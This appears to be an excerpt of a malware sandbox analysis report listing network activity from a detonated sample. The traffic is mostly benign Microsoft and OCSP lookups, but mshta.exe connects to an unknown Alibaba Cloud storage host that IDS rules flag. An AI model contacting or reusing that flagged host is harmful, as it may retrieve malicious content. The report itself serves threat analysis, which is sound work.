| 6968 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_lxdvpzlo.ga5.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
30
DNS requests
17
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6764 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6764 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2092 | backgroundTaskHost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
5992 | mshta.exe | GET | 200 | 146.75.122.133:80 | http://ocsp.globalsign.com/gsgccr3ovtlsca2024/ME0wSzBJMEcwRTAJBgUrDgMCGgUABBT%2BeHEVW1om2JjNh%2BetTEbfp%2BiVWQQU2tOoCEgMNDdY7uWndS5Z%2FNbcPDgCDAk0SgfF5XqJBRMySA%3D%3D | unknown | — | — | whitelisted |
5992 | mshta.exe | GET | 200 | 146.75.122.133:80 | http://ocsp.globalsign.com/rootr1/ME4wTDBKMEgwRjAJBgUrDgMCGgUABBS3V7W2nAf4FiMTjpDJKg6%2BMgGqMQQUYHtmGkUNl8qJUC99BM00qP%2F8%2FUsCDQHuXxad%2F5c1K2Rl1mo%3D | unknown | — | — | whitelisted |
5992 | mshta.exe | GET | 200 | 146.75.122.133:80 | http://ocsp2.globalsign.com/rootr3/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBT1nGh%2FJBjWKnkPdZIzB1bqhelHBwQUj%2FBLf6guRSSuTVD6Y5qL3uLdG7wCEQCB5auY5G81uRwv%2BheHGMha | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1176 | svchost.exe | 20.190.159.2:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
5064 | SearchApp.exe | 104.126.37.136:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5992 | mshta.exe | 47.79.80.15:443 | news6.oss-ap-northeast-1.aliyuncs.com | WINDSTREAM | US | unknown |
3568 | svchost.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5992 | mshta.exe | 146.75.122.133:80 | ocsp.globalsign.com | FASTLY | US | whitelisted |
1076 | svchost.exe | 23.35.238.131:443 | go.microsoft.com | AKAMAI-AS | DE | whitelisted |
3976 | svchost.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
www.bing.com |
| whitelisted |
news6.oss-ap-northeast-1.aliyuncs.com |
| unknown |
ocsp.globalsign.com |
| whitelisted |
ocsp2.globalsign.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Misc activity | ET INFO DNS Query to Alibaba Cloud CDN Domain (aliyuncs .com) |
5992 | mshta.exe | Misc activity | ET INFO Observed Alibaba Cloud CDN Domain (aliyuncs .com in TLS SNI) |